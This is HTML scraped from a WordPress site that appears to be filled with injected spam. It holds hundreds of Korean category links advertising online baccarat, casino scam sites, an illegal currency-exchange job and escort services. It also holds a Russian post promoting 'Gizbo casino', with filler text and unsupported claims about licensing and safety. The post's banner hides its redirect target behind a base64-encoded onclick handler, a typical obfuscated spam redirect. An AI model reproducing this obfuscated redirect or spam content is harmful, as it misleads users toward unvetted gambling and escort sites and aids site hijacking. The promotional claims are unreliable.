홍보미단 시티 카지노 착공</a>, <a href="http://scp.com.pe/wordpress/?cat=376" rel="category">바카라 황금의제국벨라지오 카지노</a>, <a href="http://scp.com.pe/wordpress/?cat=607" rel="category">베트남 카지노</a>, <a href="http://scp.com.pe/wordpress/?cat=152" rel="category">보령온라인 도박 합법</a>, <a href="http://scp.com.pe/wordpress/?cat=188" rel="category">보성카지노 커뮤니티</a>, <a href="http://scp.com.pe/wordpress/?cat=144" rel="category">부산카지노 총판 모집</a>, <a href="http://scp.com.pe/wordpress/?cat=148" rel="category">부안내국인 카지노</a>, <a href="http://scp.com.pe/wordpress/?cat=204" rel="category">부평구강원 랜드 앵벌이</a>, <a href="http://scp.com.pe/wordpress/?cat=487" rel="category">블랙 바카라</a>, <a href="http://scp.com.pe/wordpress/?cat=352" rel="category">블랙 잭 바카라카지노 책</a>, <a href="http://scp.com.pe/wordpress/?cat=463" rel="category">사설 카지노</a>, <a href="http://scp.com.pe/wordpress/?cat=200" rel="category">삼척마카오 쇼</a>, <a href="http://scp.com.pe/wordpress/?cat=344" rel="category">생활 바카라 팁정선 카지노 게임 방법</a>, <a href="http://scp.com.pe/wordpress/?cat=60" rel="category">서울바카라 게임 다운로드</a>, <a href="http://scp.com.pe/wordpress/?cat=2" rel="category">﻿서울출장마사지</a>, <a href="http://scp.com.pe/wordpress/?cat=10" rel="category">﻿서울출장만남</a>, <a href="http://scp.com.pe/wordpress/?cat=164" rel="category">성북구카지노 용어</a>, <a href="http://scp.com.pe/wordpress/?cat=140" rel="category">속초강원 랜드 바카라 후기</a>, <a href="http://scp.com.pe/wordpress/?cat=48" rel="category">수원토토 사다리</a>, <a href="http://scp.com.pe/wordpress/?cat=589" rel="category">스카이 파크 바카라</a>, <a href="http://scp.com.pe/wordpress/?cat=652" rel="category">스피드 바카라</a>, <a href="http://scp.com.pe/wordpress/?cat=276" rel="category">스피드 바카라두 옌하 리조트 카지노</a>, <a href="http://scp.com.pe/wordpress/?cat=216" rel="category">시흥슬롯 머신 게임 어플</a>, <a href="http://scp.com.pe/wordpress/?cat=88" rel="category">신안마카오 카지노 에이전시</a>, <a href="http://scp.com.pe/wordpress/?cat=469" rel="category">실시간바카라사이트</a>, <a href="http://scp.com.pe/wordpress/?cat=64" rel="category">아산la 카지노</a>, <a href="http://scp.com.pe/wordpress/?cat=104" rel="category">아산바카라 자동 배팅</a>, <a href="http://scp.com.pe/wordpress/?cat=581" rel="category">안녕하세요 카지노</a>, <a href="http://scp.com.pe/wordpress/?cat=168" rel="category">안산카지노 롤링</a>, <a href="http://scp.com.pe/wordpress/?cat=457" rel="category">앙헬레스 카지노</a>, <a href="http://scp.com.pe/wordpress/?cat=248" rel="category">양구바카라게임</a>, <a href="http://scp.com.pe/wordpress/?cat=228" rel="category">양천구바카라 먹튀 사이트</a>, <a href="http://scp.com.pe/wordpress/?cat=68" rel="category">양평릴 게임 신천지</a>, <a href="http://scp.com.pe/wordpress/?cat=128" rel="category">영주내국인 카지노</a>, <a href="http://scp.com.pe/wordpress/?cat=623" rel="category">예스 카지노 쿠폰</a>, <a href="http://scp.com.pe/wordpress/?cat=595" rel="category">온 카지노 주소</a>, <a href="http://scp.com.pe/wordpress/?cat=530" rel="category">온 카지노 쿠폰</a>, <a href="http://scp.com.pe/wordpress/?cat=634" rel="category">온라인 바카라 조작</a>, <a href="http://scp.com.pe/wordpress/?cat=388" rel="category">온라인 바카라 조작파라다이스 카지노 면접</a>, <a href="http://scp.com.pe/wordpress/?cat=400" rel="category">온라인 생활 바카라카지노 솔루션 분양</a>, <a href="http://scp.com.pe/wordpress/?cat=515" rel="category">우리 계열 카지노</a>, <a href="http://scp.com.pe/wordpress/?cat=586" rel="category">우리 바카라</a>, <a href="http://scp.com.pe/wordpress/?cat=232" rel="category">원주룰렛 시스템배팅</a>, <a href="http://scp.com.pe/wordpress/?cat=14" rel="category">원주출장안마</a>, <a href="http://scp.com.pe/wordpress/?cat=340" rel="category">원피스 필름 골드 바카라레드 나인 카지노</a>, <a href="http://scp.com.pe/wordpress/?cat=244" rel="category">의정부슬롯 머신 잘하는 법</a>, <a href="http://scp.com.pe/wordpress/?cat=40" rel="category">이천룰렛 전략</a>, <a href="http://scp.com.pe/wordpress/?cat=172" rel="category">이천바카라 커뮤니티</a>, <a href="http://scp.com.pe/wordpress/?cat=96" rel="category">익산우리카지노 주소</a>, <a href="http://scp.com.pe/wordpress/?cat=611" rel="category">인터넷바카라</a>, <a href="http://scp.com.pe/wordpress/?cat=320" rel="category">인터넷방송 바카라 개정미국 카지노 딜러 연봉</a>, <a href="http://scp.com.pe/wordpress/?cat=616" rel="category">인터넷카지노</a>, <a href="http://scp.com.pe/wordpress/?cat=132" rel="category">일산카지노 있는 나라</a>, <a href="http://scp.com.pe/wordpress/?cat=570" rel="category">점보카지노</a>, <a href="http://scp.com.pe/wordpress/?cat=136" rel="category">정선우리계열카지노</a>, <a href="http://scp.com.pe/wordpress/?cat=44" rel="category">제천바카라 먹튀</a>, <a href="http://scp.com.pe/wordpress/?cat=120" rel="category">제천바카라 페어</a>, <a href="http://scp.com.pe/wordpress/?cat=92" rel="category">종로야마토 2 게임 하기</a>, <a href="http://scp.com.pe/wordpress/?cat=208" rel="category">종로오락실 슬롯 머신 게임</a>, <a href="http://scp.com.pe/wordpress/?cat=112" rel="category">창녕카지노 문자</a>, <a href="http://scp.com.pe/wordpress/?cat=100" rel="category">천안온라인 카지노 먹튀</a>, <a href="http://scp.com.pe/wordpress/?cat=6" rel="category">천안콜걸</a>, <a href="http://scp.com.pe/wordpress/?cat=224" rel="category">청주마카오 슬롯머신 잭팟</a>, <a href="http://scp.com.pe/wordpress/?cat=252" rel="category">청주우리카지노 주소</a>, <a href="http://scp.com.pe/wordpress/?cat=80" rel="category">충주퍼스트카지노</a>, <a href="http://scp.com.pe/wordpress/?cat=196" rel="category">칠곡10000 꽁</a>, <a href="http://scp.com.pe/wordpress/?cat=591" rel="category">카지노 검증 사이트</a>, <a href="http://scp.com.pe/wordpress/?cat=576" rel="category">카지노 환치기 알바</a>, <a href="http://scp.com.pe/wordpress/?cat=436" rel="category">카지노총판 바카라카지노 게임 바카라</a>, <a href="http://scp.com.pe/wordpress/?cat=446" rel="category">코리아 카지노</a>, <a href="http://scp.com.pe/wordpress/?cat=324" rel="category">코인 바카라내국인 카지노</a>, <a href="http://scp.com.pe/wordpress/?cat=124" rel="category">통영5000 원 꽁 머니</a>, <a href="http://scp.com.pe/wordpress/?cat=503" rel="category">파라다이스 카지노</a>, <a href="http://scp.com.pe/wordpress/?cat=180" rel="category">평창바카라 신규 가입</a>, <a href="http://scp.com.pe/wordpress/?cat=22" rel="category">평택출장만남</a>, <a href="http://scp.com.pe/wordpress/?cat=18" rel="category">평택﻿출장샵</a>, <a href="http://scp.com.pe/wordpress/?cat=160" rel="category">포천바카라 방법</a>, <a href="http://scp.com.pe/wordpress/?cat=555" rel="category">푸 꾸옥 카지노</a>, <a href="http://scp.com.pe/wordpress/?cat=356" rel="category">피망 바카라 머니실시간 카지노</a>, <a href="http://scp.com.pe/wordpress/?cat=481" rel="category">하노이 카지노</a>, <a href="http://scp.com.pe/wordpress/?cat=72" rel="category">함안바카라 중국점 보는법</a>, <a href="http://scp.com.pe/wordpress/?cat=240" rel="category">함평배팅 게임</a>, <a href="http://scp.com.pe/wordpress/?cat=549" rel="category">해외 카지노 사이트</a>, <a href="http://scp.com.pe/wordpress/?cat=192" rel="category">해운대777 무료 슬롯 머신</a>, <a href="http://scp.com.pe/wordpress/?cat=56" rel="category">홍성바카라 조작</a>, <a href="http://scp.com.pe/wordpress/?cat=545" rel="category">홍콩 카지노</a>, <a href="http://scp.com.pe/wordpress/?cat=176" rel="category">화순강친</a></span><span class="tags-links"><span class="screen-reader-text">Etiquetas </span><a href="http://scp.com.pe/wordpress/?tag=loto-club" rel="tag">Loto Club</a>, <a href="http://scp.com.pe/wordpress/?tag=lotoclub" rel="tag">Lotoclub</a></span>			</footer><!-- .entry-footer -->
</article><!-- #post-## -->

<article id="post-8024" class="post-8024 post type-post status-publish format-status hentry category-1086 category-novosti-kriptovaljut category-finteh-5 category-foreks-brokery category-foreks-obuchenie-3 category-foreks-partnerskaja-programma category-949 category-76 category-220 category-260 category-236 category-408 category-108 category-156 category-256 category-84 category-26 category-52 category-475 category-184 category-32 category-540 category-280 category-440 category-36 category-212 category-116 category-560 category-620 category-509 category-300 category-656 category-284 category-599 category-29 category-628 category--big-smallgta5-- category--j-q-k- category--vs-- category-638 category-380 category-635 category-348 category-360 category-412 category-372 category-332 category-384 category-312 category-497 category-264 category-492 category--gta5--- category-288 category-292 category-308 category-396 category-416 category-392 category-316 category-268 category----m--- category-368 category-364 category-420 category-376 category-607 category-152 category-188 category-144 category-148 category-204 category-487 category-352 category-463 category-200 category-344 category-60 category-2 category-10 category-164 category-140 category-48 category-589 category-652 category-276 category-216 category-88 category-469 category-la- category-104 category-581 category-168 category-457 category-248 category-228 category-68 category-128 category-623 category-595 category-530 category-634 category-388 category-400 category-515 category-586 category-232 category-14 category-340 category-244 category-40 category-172 category-96 category-611 category-320 category-616 category-132 category-570 category-136 category-44 category-120 category--2-- category-208 category-112 category-100 category-6 category-224 category-252 category-80 category-10000- category-591 category-576 category-436 category-446 category-324 category-5000--- category-503 category-180 category-22 category-18 category-160 category-555 category-356 category-481 category-72 category-240 category-549 category-777--- category-56 category-545 category-176 tag-1093 tag--gizbo- tag-1095 post_format-post-format-status">
	<header class="entry-header">
		
		<h2 class="entry-title"><a href="http://scp.com.pe/wordpress/?p=8024" rel="bookmark">Gizbo casino официальный сайт: бонусы, игровые автоматы в казино Гизбо</a></h2>	</header><!-- .entry-header -->

	
	
	<div class="entry-content">
		<p><!--noindex-->
<div style="text-align: center; padding: 20px 0; cursor: pointer;" onclick="window.location.href=atob('aHR0cHM6Ly90YXJ0YWtzLnJ1'); return false;">
<div style="display: inline-flex; justify-content: center; align-items: center; padding: 15px 30px; font-size: 18px; font-weight: bold; color: white; text-align: center; text-decoration: none; background: linear-gradient(to right, #4a90e2, #8e44ad); border-radius: 25px; box-shadow: 0 4px 6px rgba(0, 0, 0, 0.1); transition: background 0.3s ease-in-out, transform 0.3s ease-in-out; margin-top: 20px; margin-bottom: 20px; max-width: 90%; height: 50px; line-height: 50px;">    Перейти в Kaзино Gizbо  </div>
</div>
<p><!--/noindex--></p>
<h1>Официальный сайт казино Гизбо &#8211; все о бонусах и игровых автоматах казино</h1>
<p>Виртуальные развлечения стали неотъемлемой частью современного досуга,  <a href="https://gizbocasino-vip.ru">Gizbo casino официальный сайт</a> предлагая игрокам уникальные возможности для отдыха и получения удовольствия. Один из ведущих представителей этой сферы позволяет погрузиться в захватывающий мир азарта и интригующих предложений. В данном разделе мы подробно рассмотрим, какие возможности и предложения могут ожидать вас при посещении данного развлекательного портала.</p>
<p>Каждому пользователю предоставляется шанс воспользоваться различными привилегиями и выгодными предложениями, которые способны сделать игровой процесс еще более увлекательным и насыщенным. Мы погрузимся в детали этих предложений, раскрывая их особенности и преимущества, а также исследуем разнообразие виртуальных развлечений, которые доступны для всех желающих.</p>
<p>Узнайте, какие уникальные возможности открываются перед вами, и как можно извлечь максимальную пользу из предложенных услуг. Обзор ключевых элементов и особенностей данного ресурса поможет вам составить полное представление о том, что вас ждет в этом захватывающем мире развлечений.</p>
<h2>Gizbo Casino Официальный Сайт: Обзор Платформы</h2>
<p>В данном разделе представлен детальный обзор одной из наиболее популярных игровых платформ в интернете. Здесь вы сможете ознакомиться с основными функциями, которые предлагает данная платформа, а также узнать о различных возможностях для пользователей. Внимание уделяется удобству интерфейса, разнообразию доступных развлечений и особенностям, которые делают данный ресурс привлекательным для любителей азартных игр.</p>
<p>Основное внимание уделяется удобству и интуитивной понятности интерфейса, что позволяет легко ориентироваться даже новичкам. Платформа предлагает широкий выбор различных развлечений, которые удовлетворят вкусы как новичков, так и опытных игроков. Кроме того, предусмотрены различные предложения и акции, которые могут значительно улучшить опыт пользователей.</p>
<p>Важным аспектом является наличие различных опций для взаимодействия с поддержкой, что обеспечивает быструю помощь в случае необходимости. Также стоит отметить высокий уровень безопасности, который гарантирует надежность и защиту данных пользователей. Платформа постоянно обновляется и совершенствуется, что делает ее актуальной и привлекательной для пользователей всех уровней.</p>
<h2>Информация о Казино Gizbo и Его Лицензии</h2>
<p>Вот несколько важнейших пунктов, касающихся лицензирования:</p>
<ul>
<li><strong>Регуляция и надзор:</strong> Организации, выдающие лицензии, осуществляют постоянный контроль за деятельностью заведения, обеспечивая соблюдение высоких стандартов.</li>
<li><strong>Соответствие законодательству:</strong> Наличие лицензии подтверждает, что заведение функционирует в рамках закона и выполняет все установленные правила и нормы.</li>
<li><strong>Гарантии безопасности:</strong> Лицензия обеспечивает защиту интересов пользователей, включая честность игр и защиту данных клиентов.</li>
<li><strong>Периодические проверки:</strong> Регуляторные органы проводят регулярные проверки, чтобы удостовериться в соблюдении всех требований и стандартов.</li>
</ul>
<p>Эти факторы играют ключевую роль в обеспечении доверия со стороны пользователей и гарантируют высокий уровень надежности заведения.</p>
<h2>Бонусы и Акции на Gizbo Casino</h2>
<p>В рамках вашего пребывания на игровом портале вы можете воспользоваться разнообразными предложениями, которые помогут улучшить ваш игровой опыт и увеличить шансы на победу. Эти предложения предназначены для того, чтобы сделать ваш отдых более захватывающим и выгодным.</p>
<p>Раздел акций предлагает несколько ключевых типов предложений:</p>
<ul>
<li><strong>Приветственные предложения:</strong> Специальные условия для новых участников, которые могут включать дополнительные средства на счёт или другие приятные сюрпризы.</li>
<li><strong>Периодические акции:</strong> Регулярные события, которые включают в себя разные формы поощрений, такие как повышенные вознаграждения за активность или участие в конкурсах.</li>
<li><strong>Программы лояльности:</strong> Накопительные системы, позволяющие получать привилегии за постоянную игру, включая эксклюзивные предложения и индивидуальные привилегии.</li>
<li><strong>Промо-мероприятия:</strong> Специальные временные предложения и турниры, где можно получить дополнительные преимущества и бонусы, приняв участие в ограниченных по времени акциях.</li>
</ul>
<p>Каждое из этих предложений имеет свои особенности и условия, которые можно уточнить в разделе, посвящённом актуальным акциям и предложениям. Убедитесь, что вы внимательно ознакомились с правилами и условиями, чтобы максимально эффективно использовать предоставляемые возможности.</p>
<h2>Типы Бонусов и Условия Их Получения</h2>
<p>Разные площадки предлагают игрокам разнообразные формы вознаграждений за участие в их развлечениях. Эти предложения могут значительно варьироваться, и их условия зависят от множества факторов. Основная цель таких акций – привлечь и удержать пользователей, а также поощрить их активность.</p>
<p>Существует несколько видов вознаграждений, которые могут включать денежные подарки, дополнительные средства для игры или бесплатные попытки. Чтобы воспользоваться такими предложениями, пользователю необходимо выполнить определённые требования, которые могут включать регистрацию, внесение депозита или выполнение специальных действий на платформе.</p>
<p><strong>Классификация вознаграждений:</strong></p>
<p>Приветственные предложения: Предоставляются новым участникам сразу после их регистрации. Обычно это дополнительные средства на счет или бесплатные попытки в рамках определённых игр. Для получения этих вознаграждений требуется пройти процесс регистрации и подтвердить личные данные.</p>
<p>Поощрительные акции: Предлагаются за активное участие в игровом процессе. Это может быть форма вознаграждения за частоту игры или достижения определённых целей. Условия получения таких вознаграждений зависят от активности пользователя и могут включать выполнение регулярных заданий или достижение определённых результатов.</p>
<p>Бонусы за пополнение счета: Выдаются при внесении денежных средств на аккаунт. Обычно требуется минимальная сумма депозита, чтобы активировать предложение. Такие бонусы могут включать как дополнительные деньги, так и бесплатные попытки для игр.</p>
<p>Важно внимательно ознакомиться с условиями акций, чтобы понять, какие требования необходимо выполнить для получения и использования вознаграждений. Эти условия могут включать в себя минимальные ставки, ограничения по времени или игровые ограничения.</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><span class="author vcard"><img alt='' src='http://1.gravatar.com/avatar/474df38178c3a1c3228fe12762c7a162?s=49&#038;d=mm&#038;r=g' srcset='http://1.gravatar.com/avatar/474df38178c3a1c3228fe12762c7a162?s=98&amp;d=mm&amp;r=g 2x' class='avatar avatar-49 photo' height='49' width='49' /><span class="screen-reader-text">Autor </span> <a class="url fn n" href="http://scp.com.pe/wordpress/?author=5">wuser</a></span></span><span class="posted-on"><span class="screen-reader-text">Publicado el </span><a href="http://scp.com.pe/wordpress/?p=8024" rel="bookmark"><time class="entry-date published updated" datetime="2024-09-05T03:58:26+00:00">5 Septiembre, 2024</time></a></span><span class="entry-format"><span class="screen-reader-text">Formato </span><a href="http://scp.com.pe/wordpress/?post_format=status">Estado</a></span><span class="cat-links"><span class="screen-reader-text">Categorías </span><a href="http://scp.com.pe/wordpress/?cat=1086" rel="category">Новости</a>, <a href="http://scp.com.pe/wordpress/?cat=848" rel="category">Новости Криптовалют</a>, <a href="http://scp.com.pe/wordpress/?cat=837" rel="category">Финтех</a>, <a href="http://scp.com.pe/wordpress/?cat=834" rel="category">Форекс Брокеры</a>, <a href="http://scp.com.pe/wordpress/?cat=850" rel="category">Форекс Обучение</a>, <a href="http://scp.com.pe/wordpress/?cat=856" rel="category">Форекс партнерская программа</a>, <a href="http://scp.com.pe/wordpress/?cat=949" rel="category">コニベット</a>, <a href="http://scp.com.pe/wordpress/?cat=76" rel="category">강남바카라 시스템 배팅</a>, <a href="http://scp.com.pe/wordpress/?cat=220" rel="category">강동카지노 종류</a>, <a href="http://scp.com.pe/wordpress/?cat=260" rel="category">강원랜드 바카라 배당다빈치 카지노 먹튀</a>, <a href="http://scp.com.pe/wordpress/?cat=236" rel="category">고성마카오 롤링</a>, <a href="http://scp.com.pe/wordpress/?cat=408" rel="category">고스톱 바카라미션 카지노</a>, <a href="http://scp.com.pe/wordpress/?cat=108" rel="category">고창룰렛 필승 전략</a>, <a href="http://scp.com.pe/wordpress/?cat=156" rel="category">공주마카오 카지노 블랙 잭</a>, <a href="http://scp.com.pe/wordpress/?cat=256" rel="category">공주온라인 황금성</a>, <a href="http://scp.com.pe/wordpress/?cat=84" rel="category">군산바카라 오토</a>, <a href="http://scp.com.pe/wordpress/?cat=26" rel="category">군산출장마사지</a>, <a href="http://scp.com.pe/wordpress/?cat=52" rel="category">군산토토 생중계</a>, <a href="http://scp.com.pe/wordpress/?cat=475" rel="category">그랜드 몬 디알 카지노 후기</a>, <a href="http://scp.com.pe/wordpress/?cat=184" rel="category">김포슬롯머신</a>, <a href="http://scp.com.pe/wordpress/?cat=32" rel="category">나주마카오 슬롯머신 잭팟</a>, <a href="http://scp.com.pe/wordpress/?cat=540" rel="category">넷마블 바카라</a>, <a href="http://scp.com.pe/wordpress/?cat=280" rel="category">넷마블 바카라 모바일레드 카지노</a>, <a href="http://scp.com.pe/wordpress/?cat=440" rel="category">넷마블 바카라 시세</a>, <a href="http://scp.com.pe/wordpress/?cat=36" rel="category">노원강원 랜드 배당금</a>, <a href="http://scp.com.pe/wordpress/?cat=212" rel="category">논산모바일 야마토</a>, <a href="http://scp.com.pe/wordpress/?cat=116" rel="category">대구인터넷 게임 추천</a>, <a href="http://scp.com.pe/wordpress/?cat=560" rel="category">더킹 바카라</a>, <a href="http://scp.com.pe/wordpress/?cat=620" rel="category">더킹 카지노 쿠폰</a>, <a href="http://scp.com.pe/wordpress/?cat=509" rel="category">로투스 바카라 대여</a>, <a href="http://scp.com.pe/wordpress/?cat=300" rel="category">로투스 바카라 중계 사이트세부 카지노 달러</a>, <a href="http://scp.com.pe/wordpress/?cat=656" rel="category">마카오 카지노 슬롯 머신</a>, <a href="http://scp.com.pe/wordpress/?cat=284" rel="category">마틴 바카라라오스 카지노</a>, <a href="http://scp.com.pe/wordpress/?cat=599" rel="category">메이저 바카라</a>, <a href="http://scp.com.pe/wordpress/?cat=29" rel="category">목포콜걸</a>, <a href="http://scp.com.pe/wordpress/?cat=628" rel="category">미국 카지노</a>, <a href="http://scp.com.pe/wordpress/?cat=296" rel="category">바카라 big smallgta5 온라인 카지노</a>, <a href="http://scp.com.pe/wordpress/?cat=428" rel="category">바카라 j q k에스 카지노</a>, <a href="http://scp.com.pe/wordpress/?cat=404" rel="category">바카라 vs 블랙잭세부 카지노</a>, <a href="http://scp.com.pe/wordpress/?cat=638" rel="category">바카라 검증 업체</a>, <a href="http://scp.com.pe/wordpress/?cat=380" rel="category">바카라 게임기송도 카지노 펍</a>, <a href="http://scp.com.pe/wordpress/?cat=635" rel="category">바카라 노하우</a>, <a href="http://scp.com.pe/wordpress/?cat=348" rel="category">바카라 노하우마카오 카지노 멤버쉽</a>, <a href="http://scp.com.pe/wordpress/?cat=360" rel="category">바카라 다큐호치민 렉스 호텔 카지노</a>, <a href="http://scp.com.pe/wordpress/?cat=412" rel="category">바카라 돈 따는 법마이다스 호텔 카지노 사이트</a>, <a href="http://scp.com.pe/wordpress/?cat=372" rel="category">바카라 마틴 프로그램네온 카지노 주소</a>, <a href="http://scp.com.pe/wordpress/?cat=332" rel="category">바카라 먹튀 검증마카오 카지노 방법</a>, <a href="http://scp.com.pe/wordpress/?cat=384" rel="category">바카라 먹튀 검증카지노 환치기 알바</a>, <a href="http://scp.com.pe/wordpress/?cat=312" rel="category">바카라 무료 프로그램그랜드 몬 디알 카지노 후기</a>, <a href="http://scp.com.pe/wordpress/?cat=497" rel="category">바카라 배팅 법</a>, <a href="http://scp.com.pe/wordpress/?cat=264" rel="category">바카라 보너스카지노 광고</a>, <a href="http://scp.com.pe/wordpress/?cat=492" rel="category">바카라 사이트 주소</a>, <a href="http://scp.com.pe/wordpress/?cat=328" rel="category">바카라 세컨gta5 다이아몬드 카지노 습격</a>, <a href="http://scp.com.pe/wordpress/?cat=288" rel="category">바카라 솔레이어나트랑 빈펄 리조트 카지노</a>, <a href="http://scp.com.pe/wordpress/?cat=292" rel="category">바카라 스쿨김진표 카지노</a>, <a href="http://scp.com.pe/wordpress/?cat=308" rel="category">바카라 승률엠 카지노 에 오신 것을</a>, <a href="http://scp.com.pe/wordpress/?cat=396" rel="category">바카라 실시간샌즈 카지노 가입 쿠폰</a>, <a href="http://scp.com.pe/wordpress/?cat=416" rel="category">바카라 아시안게임카지노 홍보</a>, <a href="http://scp.com.pe/wordpress/?cat=392" rel="category">바카라 온라인 게임마카오 카지노 앵벌이</a>, <a href="http://scp.com.pe/wordpress/?cat=316" rel="category">바카라 용어파라다이스 카지노</a>, <a href="http://scp.com.pe/wordpress/?cat=268" rel="category">바카라 찬스발리 바고 카지노</a>, <a href="http://scp.com.pe/wordpress/?cat=424" rel="category">바카라 카드 무늬 순서m 카지노 회원 가입</a>, <a href="http://scp.com.pe/wordpress/?cat=368" rel="category">바카라 카드 카운팅인터넷 카지노 사이트</a>, <a href="http://scp.com.pe/wordpress/?cat=364" rel="category">바카라 패턴 의 흐름솔레 어 카지노 주소</a>, <a href="http://scp.com.pe/wordpress/?cat=420" rel="category">바카라 홍보미단 시티 카지노 착공</a>, <a href="http://scp.com.pe/wordpress/?cat=376" rel="category">바카라 황금의제국벨라지오 카지노</a>, <a href="http://scp.com.pe/wordpress/?cat=607" rel="category">베트남 카지노</a>, <a href="http://scp.com.pe/wordpress/?cat=152" rel="category">보령온라인 도박 합법</a>, <a href="http://scp.com.pe/wordpress/?cat=188" rel="category">보성카지노 커뮤니티</a>, <a href="http://scp.com.pe/wordpress/?cat=144" rel="category">부산카지노 총판 모집</a>, <a href="http://scp.com.pe/wordpress/?cat=148" rel="category">부안내국인 카지노</a>, <a href="http://scp.com.pe/wordpress/?cat=204" rel="category">부평구강원 랜드 앵벌이</a>, <a href="http://scp.com.pe/wordpress/?cat=487" rel="category">블랙 바카라</a>, <a href="http://scp.com.pe/wordpress/?cat=352" rel="category">블랙 잭 바카라카지노 책</a>, <a href="http://scp.com.pe/wordpress/?cat=463" rel="category">사설 카지노</a>, <a href="http://scp.com.pe/wordpress/?cat=200" rel="category">삼척마카오 쇼</a>, <a href="http://scp.com.pe/wordpress/?cat=344" rel="category">생활 바카라 팁정선 카지노 게임 방법</a>, <a href="http://scp.com.pe/wordpress/?cat=60" rel="category">서울바카라 게임 다운로드</a>, <a href="http://scp.com.pe/wordpress/?cat=2" rel="category">﻿서울출장마사지</a>, <a href="http://scp.com.pe/wordpress/?cat=10" rel="category">﻿서울출장만남</a>, <a href="http://scp.com.pe/wordpress/?cat=164" rel="category">성북구카지노 용어</a>, <a href="http://scp.com.pe/wordpress/?cat=140" rel="category">속초강원 랜드 바카라 후기</a>, <a href="http://scp.com.pe/wordpress/?cat=48" rel="category">수원토토 사다리</a>, <a href="http://scp.com.pe/wordpress/?cat=589" rel="category">스카이 파크 바카라</a>, <a href="http://scp.com.pe/wordpress/?cat=652" rel="category">스피드 바카라</a>, <a href="http://scp.com.pe/wordpress/?cat=276" rel="category">스피드 바카라두 옌하 리조트 카지노</a>, <a href="http://scp.com.pe/wordpress/?cat=216" rel="category">시흥슬롯 머신 게임 어플</a>, <a href="http://scp.com.pe/wordpress/?cat=88" rel="category">신안마카오 카지노 에이전시</a>, <a href="http://scp.com.pe/wordpress/?cat=469" rel="category">실시간바카라사이트</a>, <a href="http://scp.com.pe/wordpress/?cat=64" rel="category">아산la 카지노</a>, <a href="http://scp.com.pe/wordpress/?cat=104" rel="category">아산바카라 자동 배팅</a>, <a href="http://scp.com.pe/wordpress/?cat=581" rel="category">안녕하세요 카지노</a>, <a href="http://scp.com.pe/wordpress/?cat=168" rel="category">안산카지노 롤링</a>, <a href="http://scp.com.pe/wordpress/?cat=457" rel="category">앙헬레스 카지노</a>, <a href="http://scp.com.pe/wordpress/?cat=248" rel="category">양구바카라게임</a>, <a href="http://scp.com.pe/wordpress/?cat=228" rel="category">양천구바카라 먹튀 사이트</a>, <a href="http://scp.com.pe/wordpress/?cat=68" rel="category">양평릴 게임 신천지</a>, <a href="http://scp.com.pe/wordpress/?cat=128" rel="category">영주내국인 카지노</a>, <a href="http://scp.com.pe/wordpress/?cat=623" rel="category">예스 카지노 쿠폰</a>, <a href="http://scp.com.pe/wordpress/?cat=595" rel="category">온 카지노 주소</a>, <a href="http://scp.com.pe/wordpress/?cat=530" rel="category">온 카지노 쿠폰</a>, <a href="http://scp.com.pe/wordpress/?cat=634" rel="category">온라인 바카라 조작</a>, <a href="http://scp.com.pe/wordpress/?cat=388" rel="category">온라인 바카라 조작파라다이스 카지노 면접</a>, <a href="http://scp.com.pe/wordpress/?cat=400" rel="category">온라인 생활 바카라카지노 솔루션 분양</a>, <a href="http://scp.com.pe/wordpress/?cat=515" rel="category">우리 계열 카지노</a>, <a href="http://scp.com.pe/wordpress/?cat=586" rel="category">우리 바카라</a>, <a href="http://scp.com.pe/wordpress/?cat=232" rel="category">원주룰렛 시스템배팅</a>, <a href="http://scp.com.pe/wordpress/?cat=14" rel="category">원주출장안마</a>, <a href="http://scp.com.pe/wordpress/?cat=340" rel="category">원피스 필름 골드 바카라레드 나인 카지노</a>, <a href="http://scp.com.pe/wordpress/?cat=244" rel="category">의정부슬롯 머신 잘하는 법</a>, <a href="http://scp.com.pe/wordpress/?cat=40" rel="category">이천룰렛 전략</a>, <a href="http://scp.com.pe/wordpress/?cat=172" rel="category">이천바카라 커뮤니티</a>, <a href="http://scp.com.pe/wordpress/?cat=96" rel="category">익산우리카지노 주소</a>, <a href="http://scp.com.pe/wordpress/?cat=611" rel="category">인터넷바카라</a>, <a href="http://scp.com.pe/wordpress/?cat=320" rel="category">인터넷방송 바카라 개정미국 카지노 딜러 연봉</a>, <a href="http://scp.com.pe/wordpress/?cat=616" rel="category">인터넷카지노</a>, <a href="http://scp.com.pe/wordpress/?cat=132" rel="category">일산카지노 있는 나라</a>, <a href="http://scp.com.pe/wordpress/?cat=570" rel="category">점보카지노</a>, <a href="http://scp.com.pe/wordpress/?cat=136" rel="category">정선우리계열카지노</a>, <a href="http://scp.com.pe/wordpress/?cat=44" rel="category">제천바카라 먹튀</a>, <a href="http://scp.com.pe/wordpress/?cat=120" rel="category">제천바카라 페어</a>, <a href="http://scp.com.pe/wordpress/?cat=92" rel="category">종로야마토 2 게임 하기</a>, <a href="http://scp.com.pe/wordpress/?cat=208" rel="category">종로오락실 슬롯 머신 게임</a>, <a href="http://scp.com.pe/wordpress/?cat=112" rel="category">창녕카지노 문자</a>, <a href="http://scp.com.pe/wordpress/?cat=100" rel="category">천안온라인 카지노 먹튀</a>, <a href="http://scp.com.pe/wordpress/?cat=6" rel="category">천안콜걸</a>, <a href="http://scp.com.pe/wordpress/?cat=224" rel="category">청주마카오 슬롯머신 잭팟</a>, <a href="http://scp.com.pe/wordpress/?cat=252" rel="category">청주우리카지노 주소</a>, <a href="http://scp.com.pe/wordpress/?cat=80" rel="category">충주퍼스트카지노</a>, <a href="http://scp.com.pe/wordpress/?cat=196" rel="category">칠곡10000 꽁</a>, <a href="http://scp.com.pe/wordpress/?cat=591" rel="category">카지노 검증 사이트</a>, <a href="http://scp.com.pe/wordpress/?cat=576" rel="category">카지노 환치기 알바</a>, <a href="http://scp.com.pe/wordpress/?cat=436" rel="category">카지노총판 바카라카지노 게임 바카라</a>, <a href="http://scp.com.pe/wordpress/?cat=446" rel="category">코리아 카지노</a>, <a href="http://scp.com.pe/wordpress/?cat=324" rel="category">코인 바카라내국인 카지노</a>, <a href="http://scp.com.pe/wordpress/?cat=124" rel="category">통영5000 원 꽁 머니</a>, <a href="http://scp.com.pe/wordpress/?cat=503" rel="category">파라다이스 카지노</a>, <a href="http://scp.com.pe/wordpress/?cat=180" rel="category">평창바카라 신규 가입</a>, <a href="http://scp.com.pe/wordpress/?cat=22" rel="category">평택출장만남</a>, <a href="http://scp.com.pe/wordpress/?cat=18" rel="category">평택﻿출장샵</a>, <a href="http://scp.com.pe/wordpress/?cat=160" rel="category">포천바카라 방법</a>, <a href="http://scp.com.pe/wordpress/?cat=555" rel="category">푸 꾸옥 카지노</a>, <a href="http://scp.com.pe/wordpress/?cat=356" 